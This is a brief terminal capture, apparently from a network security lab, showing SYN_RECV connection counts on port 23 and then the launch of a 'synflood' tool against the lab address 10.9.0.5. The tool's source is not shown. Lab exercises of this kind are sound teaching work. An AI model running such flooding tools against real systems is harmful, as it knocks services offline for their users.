 root@77863f4bfba1:/# ss -n state syn-recv sport = :23 | wc -l
129
root@77863f4bfba1:/# ss -n state syn-recv sport = :23 | wc -l
129
root@77863f4bfba1:/# ss -n state syn-recv sport = :23 | wc -l
129
root@77863f4bfba1:/# netstat -tna | grep SYN_RECV | wc -l
128
root@77863f4bfba1:/#
root@VM:/# cd volumes/
root@VM:/volumes# ls
synflood  synflood.c  synflood.py
root@VM:/volumes# synflood 10.9.0.5 23